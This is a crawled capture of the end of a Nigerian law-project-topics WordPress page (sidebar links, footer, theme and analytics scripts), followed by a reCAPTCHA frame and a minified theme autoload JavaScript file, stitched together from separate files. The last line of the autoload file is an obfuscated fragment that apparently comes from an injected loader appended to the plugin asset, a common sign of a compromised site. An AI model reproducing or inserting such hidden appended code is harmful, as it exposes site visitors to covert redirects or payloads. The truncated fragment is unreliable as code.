											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/">Problem hindering the effective Human Rights under the Nigerian Constitution</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/">An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a>
											<span class="post-date">March 19, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW</a>
											<span class="post-date">March 19, 2020</span>
									</li>
					</ul>

		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-one-container"><ul id="menu-one-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 
2026  <a href="https://lawstudentprojectpdf.projectstore.com.ng">Law Project Topics</a> Design and Optimized by Projectstore                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6970ea1b8ace7
    -->

    <script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/js/tagdiv_theme.min.js?ver=9.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"176841294","post":"2530","tz":"0","srv":"lawstudentprojectpdf.projectstore.com.ng","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "176841294", "2530" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rqwTS3bSZYt7AmCR0gZvpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007646341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3
body_size: 5128
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;